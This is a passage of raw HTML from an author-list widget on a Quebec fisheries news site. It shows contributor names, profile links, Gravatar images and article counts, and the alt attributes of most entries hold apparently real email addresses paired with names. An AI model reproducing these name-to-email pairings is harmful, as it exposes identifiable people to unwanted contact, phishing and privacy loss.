src='https://www.gravatar.com/avatar.php?gravatar_id=c5a43a79ee341a363e090fa38940c114&size=40' height='64' width='64' alt=martine.thibodeau@servicecanada.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/martinethibodeau/">martinethibodeau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/martinfournier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e8861b1f16c89b8458d21eb95204d8d7&size=40' height='64' width='64' alt=martin.fournier2@agr.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/martinfournier/">martinfournier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marylenenicolas/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2e4c3c100c9c10462b38052c0da2acc1&size=40' height='64' width='64' alt=mnicolas@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marylenenicolas/">Marylène Nicolas</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/mathieulemonde-landry/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=735bc946e27d56325b9fb5b91191c113&size=40' height='64' width='64' alt=mathieu.lemonde-landry@exploramer.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/mathieulemonde-landry/">mathieulemonde-landry</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/mathieuquirion/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a6d8eba37ba716b6c262310864246085&size=40' height='64' width='64' alt=mathieuquirion@gimxport.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/mathieuquirion/">mathieuquirion</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/maureenmercier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d2795ac54ec0d737d64e913d851d653b&size=40' height='64' width='64' alt=mmercier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/maureenmercier/">maureenmercier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/mauricemorin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e64ac2231984b050cd7680a96837c81e&size=40' height='64' width='64' alt=01mauricemorin@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/mauricemorin/">mauricemorin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/melissabourgeois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=653e5b8fda714862d6b6b90a06905868&size=40' height='64' width='64' alt=melissa.bourgeois@bnc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/melissabourgeois/">melissabourgeois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/melissacronier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=f0ca96acad47070c2a6df8382ec206f8&size=40' height='64' width='64' alt=mcronier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/melissacronier/">melissacronier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/melissalapointe/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8f6bbce05ce773b89ea05b5e8dc260e1&size=40' height='64' width='64' alt=melissa.lapointe@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/melissalapointe/">melissalapointe</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/merrielleouellet/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9cbc31e0cdd4bc0771455677d3521fb9&size=40' height='64' width='64' alt=communications@ophim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/merrielleouellet/">merrielleouellet</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/michelbergeron/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7844e768d69107c130524c3cf34e89ae&size=40' height='64' width='64' alt=michel.bergeron@environnement.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/michelbergeron/">michelbergeron</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/michelcyr/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=98f3246ac0f39c4b952731e4f873a5e7&size=40' height='64' width='64' alt=mcyr@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/michelcyr/">michelcyr</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/micheldegarie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=fd93e919bea6309bfe3ef6c14734d8d2&size=40' height='64' width='64' alt=pecheriesmdinc@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/micheldegarie/">micheldegarie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/michellegere/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3c08c08b4df63f03f2ae96902b5e93a9&size=40' height='64' width='64' alt=pecheriesjcltee@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/michellegere/">michellegere</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/michelsavoie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=f2bb8862a9cc7c3fb1adc9386ad74446&size=40' height='64' width='64' alt=michel.savoie@magintegration.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/michelsavoie/">michelsavoie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/moniqueleduc/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a7a94d5dbac3693f502151b6141cd988&size=40' height='64' width='64' alt=mleduc.juridique@live.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/moniqueleduc/">moniqueleduc</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/nadinecyr/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8ff42c91b65dec7cf5099db68d84bd3e&size=40' height='64' width='64' alt=direction@ophim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/nadinecyr/">nadinecyr</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/nancybujold/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=55d8486d6551f95e2a450974e3c3a2e5&size=40' height='64' width='64' alt=nbujold@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/nancybujold/">nancybujold</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/nancydumont/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b1b0a7c91181a465d7614ed17f8ae589&size=40' height='64' width='64' alt=adm.peches@malecites.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/nancydumont/">nancydumont</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/naomiegirard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=14f82167aa3408ff3097f34ae918f43a&size=40' height='64' width='64' alt=naomie.girard@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/naomiegirard/">naomiegirard</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/nathalieroselefrancois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=965cb989cc38662e899a650377b4466c&size=40' height='64' width='64' alt=nrle_francois@aquanova.biz' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/nathalieroselefrancois/">nathalieroselefrancois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/nelsonmercier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3077447914ea575283a41c00013a0bff&size=40' height='64' width='64' alt=nmercier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/nelsonmercier/">nelsonmercier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/nicoldesbois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=1b64aa3e778f0802c0f0a7357ee92e4d&size=40' height='64' width='64' alt=nicoldesbois@hotmail.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/nicoldesbois/">nicoldesbois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/oneilcloutier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8b9dd0d7968686d07ab1ea4366fcc2a9&size=40' height='64' width='64' alt=administration@rppsg.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/oneilcloutier/">O'Neil Cloutier</a></div><span class="td-author-post-count">2 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-reneboucher/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7754ee50bcc1f8d500a5f59b34562aac&size=40' height='64' width='64' alt=jrboucher@crabezone16.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-reneboucher/">office des pecheurs de crabe des neiges de la zone</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/olivierdupuis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=18f236ad5daeff1a8fb1dabb78981ac1&size=40' height='64' width='64' alt=odupuis@pechgasp.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/olivierdupuis/">olivierdupuis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pascalvigneau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b43897e9324b301b93ebf01ed4d8a2c5&size=40' height='64' width='64' alt=l0bst3r.r0ll@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pascalvigneau/">pascalvigneau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/patriceelement/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=94d6e0b414e21cfa9af631feac3989bd&size=40' height='64' width='64' alt=directeur.opcvg@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/patriceelement/">patriceelement</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/patrickweldon/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d5040c1e6149e855bc9c1b18935802d4&size=40' height='64' width='64' alt=pweldon@gremm.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/patrickweldon/">Patrick Weldon</a></div><span class="td-author-post-count">5 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/patrickblouin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e26dc62c6ab34e2f82d8bcbf5a4994b9&size=40' height='64' width='64' alt=patrick.blouin@cainlamarre.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/patrickblouin/">patrickblouin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/paul-andrebourqueeloquin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2e8cb091ebeb2df495ff947c61f459f6&size=40' height='64' width='64' alt=paul-andre.bourque-eloquin@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/paul-andrebourqueeloquin/">paul-andrebourqueeloquin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pier-yveschampagne/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8d8df0535cb7669e9e223763821e4609&size=40' height='64' width='64' alt=pychampagne@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pier-yveschampagne/">pier-yveschampagne</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierre-lucdaigle/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=886416fa2874cd7fed36583d4e1729ee&size=40' height='64' width='64' alt=pierre-luc.daigle@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierre-lucdaigle/">pierre-lucdaigle</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierre-marcdufresne/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=70fe1ba720747508a1707d25b2b470ad&size=40' height='64' width='64' alt=lespecheries_a_h_inc@hotmail.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierre-marcdufresne/">pierre-marcdufresne</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierre-nicolastl/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2bf582bd85e3e5638b2d31b923c0ff63&size=40' height='64' width='64' alt=pntanguayl@yahoo.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierre-nicolastl/">pierre-nicolastl</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierre-olivierfontaine/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c0484071a5333ab73f904a21ddc00089&size=40' height='64' width='64' alt=pofontaine@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierre-olivierfontaine/">Pierre-Olivier Fontaine</a></div><span class="td-author-post-count">10 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierrederaspe/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e4ef122c339d298da388df4f74ae8655&size=40' height='64' width='64' alt=fmmadele@sympatico.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierrederaspe/">pierrederaspe</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierreleonard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a19ed7afe5d6214182c173b88a3177b1&size=40' height='64' width='64' alt=pleonard293@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierreleonard/">pierreleonard</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/rachelmarcoux/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0bda6ece196e44805b583c34dc1678c4&size=40' height='64' width='64' alt=rachel.marcoux@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/rachelmarcoux/">rachelmarcoux</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/rejeantremblay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=366c06ad7b081875ae6a0a686591ad70&size=40' height='64' width='64' alt=rejean_tremblay@uqar.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/rejeantremblay/">Réjean Tremblay</a></div><span class="td-author-post-count">3 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/rnicolas/"><img class="avatar avatar-70 photo" width="64" height="64" src="http://nouveausite.pecheimpact.com/wp-content/uploads/2015/12/robert-e1449670310498.jpg"/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/rnicolas/">Robert Nicolas</a></div><span class="td-author-post-count">25 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/robertdupuis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6a479fb96e9bc1864cc5885c8a730761&size=40' height='64' width='64' alt=robert.dupuis@cgocable.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/robertdupuis/">robertdupuis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/robertnicolas3/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6ec86736f1ccb9ac02d4c7ac7ba5cdc3&size=40' height='64' width='64' alt=bob1@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/robertnicolas3/">robertnicolas3</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/robertpoirier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=77a32595d6f2b35f755e50cb48bd4005&size=40' height='64' width='64' alt=r21-ayp@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/robertpoirier/">robertpoirier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/rodriguelanglois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=426d32e1a09f2fce1e58b953f0d5a8cb&size=40' height='64' width='64' alt=rodriguelanglois@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/rodriguelanglois/">rodriguelanglois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/rodriguemoreau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6c5d6d64ca5d828175ceeafd0877800c&size=40' height='64' width='64' alt=rmoreau@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/rodriguemoreau/">rodriguemoreau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/rogersavard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=eebfae24c596a2e7042a915987663d94&size=40' height='64' width='64' alt=j.savard@purmer.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/rogersavard/">rogersavard</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/samuelmethotlaflamme/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6f1a10e8a5b3ab0964a796f52f888fdd&size=40' height='64' width='64' alt=smethotlaflamme@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/samuelmethotlaflamme/">samuelmethotlaflamme</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sandraautef/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=401b65944696337822583c49adeda809&size=40' height='64' width='64' alt=sandra.autef@yahoo.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sandraautef/">sandraautef</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sarahgonthier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6f989a8867c030c647aa5c7492c6f343&size=40' height='64' width='64' alt=sgonthier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sarahgonthier/">Sarah Gonthier</a></div><span class="td-author-post-count">3 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/selmapereira/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2fdeb209d6479cf2fdf4b1d4f0164f9d&size=40' height='64' width='64' alt=selma.pereira@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/selmapereira/">selmapereira</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sergefortin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=dd9c09914cedebfcf47cfcda20b900be&size=40' height='64' width='64' alt=info@aqip.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sergefortin/">sergefortin</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sergegagnon/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=07a399b93b55fa9c68a93081b2bf9f2d&size=40' height='64' width='64' alt=gagnoncuba@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sergegagnon/">sergegagnon</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sergerenaud/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=616eecf4478f6484df6681f474ce2d43&size=40' height='64' width='64' alt=srenaud@homarddesiles.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sergerenaud/">sergerenaud</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ssutton/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a8f173dc93178c31afe03bba45c37378&size=40' height='64' width='64' alt=ssutton@jolifish.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ssutton/">Shawn Sutton</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/simongiasson/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=747de632f88cbd0ddfa7e806d9e2acb3&size=40' height='64' width='64' alt=simon.giasson@outlook.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/simongiasson/">Simon Giasson</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/simonarsenault/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=85cff65fb5bae5130da9d6ed479271ba&size=40' height='64' width='64' alt=sarsenault@jolifish.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/simonarsenault/">simonarsenault</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a 